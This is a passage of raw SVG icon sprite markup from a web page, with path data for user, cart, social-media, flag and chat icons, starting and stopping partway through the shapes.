496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 